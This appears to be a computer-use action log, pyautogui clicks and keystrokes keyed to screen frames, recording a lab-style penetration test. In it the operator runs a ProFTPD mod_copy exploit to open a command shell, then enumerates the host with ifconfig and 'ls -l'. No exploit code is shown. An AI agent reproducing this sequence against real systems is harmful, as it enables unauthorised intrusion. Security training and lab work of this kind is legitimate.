
pyautogui.doubleClick(78, 360)

# - Run the ProFTPD mod_copy exploit, opening command shell session 1 from 192.168.74.2
pyautogui.write('exploit')

pyautogui.doubleClick(342, 491)

# - Run ifconfig in the shell, showing eth0 at 192.168.74.2, docker0 and loopback
pyautogui.write('if')

pyautogui.write('config')

pyautogui.press('Return')

pyautogui.doubleClick(173, 295)

# - Run 'ls -l' and scroll through drupal, phpmyadmin, chat, payroll_app.php and payloads
pyautogui.write('ls')

pyautogui.write('-l')

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.press('Return')
